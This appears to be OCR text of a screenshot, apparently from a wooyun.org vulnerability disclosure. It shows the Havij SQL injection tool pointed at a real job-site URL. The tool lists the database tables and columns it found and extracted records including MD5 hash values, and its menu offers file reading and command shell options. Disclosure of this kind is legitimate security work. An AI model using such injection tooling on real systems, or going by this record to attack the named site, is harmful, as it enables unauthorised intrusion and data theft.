 Havij
Target: http://www.baijob.com/p/campus/job?postid=7190
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
sr_campus
sr_reinfo
sr_reinfo_md
sr_reinfo_time
sr_seminar
sr_seminar_n
sr_seminar_ti
status syst... MD5 e.. id source_id
-1 9 55d43acb35... 2... 412792 13
-1 9 f7436d0988... 2... 412793 13
-1 9 e1b91b1ade... 2... 412794 13
-1 9 20d68182db... 2... 412795 13
-1 9 7d5268fe3a... 2... 412797 13
-1 9 1fd71994c2... 2... 412798 13
-1 9 96159df43d... 2... 412799 13
-1 9 414a0c525d... 2... 412801 13
-1 9 be3c58a390... 2... 412803 13
-1 9 f42ad1077ca... 2... 412805 13
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Count(column_name) of information_schema.columns where table_schema=0x73725F63616D707573 ar
Columns found: id,entity_id,MD5,source_id,system_id,status
Count(column_name) of information_schema.columns where table_schema=0x73725F63616D707573 ar
Columns found: id,time,source_id,entity_id
Count(*) of sr_campus.sr_seminar_md5 is 1675
Data Found: status=-1
Data Found: system_id=9
Data Found: source_id=13
Data Found: MD5=68afa8c456cf64f53ea8beefae7a591b
Data Found: entity_id=257
www.wooyun.org